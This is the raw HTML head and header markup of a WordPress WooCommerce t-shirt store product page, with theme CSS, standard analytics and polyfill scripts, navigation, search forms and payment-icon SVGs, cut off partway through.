<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-35818 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_165076481">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-617548167" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-617548167 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-617548167 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_165076481 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_96764879">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2098105958" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2098105958 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2098105958 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_96764879 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
